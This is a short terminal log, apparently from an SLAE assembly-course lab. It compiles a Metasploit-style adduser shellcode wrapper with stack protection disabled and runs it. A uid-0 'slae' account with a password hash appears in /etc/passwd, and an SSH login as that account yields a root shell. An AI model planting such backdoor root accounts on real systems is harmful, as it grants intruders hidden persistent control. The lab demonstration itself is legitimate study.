 root@SLAE:~/FINAL# gcc a5-msf_adduser.c -o a5-msf_adduser -fno-stack-protector -z execstack
root@SLAE:~/FINAL# tail -n 5 /etc/passwd
rtkit:x:124:136:RealtimeKit,,,:/proc:/bin/false
saned:x:125:137::/home/saned:/bin/false
redis:x:126:138:redis server,,,:/var/lib/redis:/bin/false
debian-tor:x:127:139::/var/lib/tor:/bin/false
privoxy:x:128:65534::/etc/privoxy:/bin/false
root@SLAE:~/FINAL# ./a5-msf_adduser
Shellcode Length:  40
root@SLAE:~/FINAL# tail -n 5 /etc/passwd
saned:x:125:137::/home/saned:/bin/false
redis:x:126:138:redis server,,,:/var/lib/redis:/bin/false
debian-tor:x:127:139::/var/lib/tor:/bin/false
privoxy:x:128:65534::/etc/privoxy:/bin/false
slae:Azj8ZjGrnsZic:0:0::/:/bin/bash
root@SLAE:~/FINAL# ssh slae@127.0.0.1
slae@127.0.0.1's password:
Linux kali 3.18.0-kali3-586 #1 Debian 3.18.6-1~kali2 (2015-03-02) i686

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 21 13:47:01 2015 from localhost
root@SLAE:/# id
uid=0(root) gid=0(root) groups=0(root)
root@SLAE:/#